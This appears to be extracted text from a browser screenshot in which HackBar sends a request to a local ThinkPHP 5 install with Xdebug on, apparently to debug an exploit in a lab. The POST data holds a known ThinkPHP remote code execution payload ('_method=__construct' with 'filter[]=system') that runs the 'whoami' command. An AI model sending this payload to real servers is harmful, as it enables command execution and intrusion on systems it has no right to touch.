 127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
导入书签... 百度一下，你就知道
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=whoami&_method=__construct&method=&filter[]=system
微信号: crowsec